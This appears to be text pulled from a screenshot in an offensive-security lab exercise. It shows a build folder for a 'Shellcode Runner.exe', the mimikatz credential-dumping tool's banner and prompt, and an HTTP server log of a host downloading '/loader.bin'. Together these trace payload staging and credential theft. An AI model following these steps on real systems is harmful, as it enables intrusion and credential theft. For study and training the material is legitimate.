 Shellcode Runner.exe 7/8/2023 3:41 PM Application 5 KB
Shellcode Runner.exe.config 2/18/2022 3:12 PM XML Configuration F... 1 KB
Shellcode Runner.pdb 7/8/2023 3:41 PM Program Debug Data... 24 KB
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # _
5.00 KB
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:192.168.119.132 - - [13/Jul/2023 09:12:30] "GET /loader.bin HTTP/1.1" 200 -